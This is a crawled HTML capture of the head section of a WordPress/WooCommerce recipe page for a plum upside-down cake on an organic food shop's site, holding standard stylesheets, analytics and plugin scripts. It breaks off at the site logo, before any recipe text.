

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/
body_size: 26400
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oceanranchorganics.com/xmlrpc.php" />
    
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ocean Ranch Plum Upside Down Cake &#8211; Ocean Ranch Organics</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Feed" href="https://oceanranchorganics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Comments Feed" href="https://oceanranchorganics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ocean Ranch Organics &raquo; Ocean Ranch Plum Upside Down Cake Comments Feed" href="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oceanranchorganics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oceanranchorganics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://oceanranchorganics.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://oceanranchorganics.com/wp-content/themes/flatsome/style.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-css-css' href='https://oceanranchorganics.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/single-product.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-100563064-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/oceanranchorganics.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://oceanranchorganics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oceanranchorganics.com/wp-json/wp/v2/posts/47438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceanranchorganics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel="canonical" href="https://oceanranchorganics.com/ocean-ranch-plum-upside-down-cake/" />
<link rel='shortlink' href='https://oceanranchorganics.com/?p=47438' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oceanranchorganics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanranchorganics.com%2Focean-ranch-plum-upside-down-cake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oceanranchorganics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanranchorganics.com%2Focean-ranch-plum-upside-down-cake%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-100563064-1', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>

	<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://oceanranchorganics.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://oceanranchorganics.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://oceanranchorganics.com/wp-content/uploads/2021/02/cropped-OROLogo-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:124%}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #7a6760}/* Custom CSS */.widget {color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="post-template-default single single-post postid-47438 single-format-standard theme-flatsome woocommerce-demo-store woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://oceanranchorganics.com/" title="Ocean Ranch Organics - Handcrafted Organic Food" rel="home">
